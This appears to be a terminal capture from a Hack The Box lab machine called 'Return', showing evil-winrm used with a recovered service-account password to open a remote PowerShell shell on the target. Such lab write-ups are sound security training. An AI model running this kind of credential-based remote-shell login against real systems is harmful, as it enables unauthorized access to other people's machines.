 ┌──(czr㉿theHound)-[~/HTB/Return/Enum]
└─$ evil-winrm -i 10.10.11.108 -u svc-printer -p '1edFg43012!!'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function i
s unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-pa
th-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc-printer\Documents>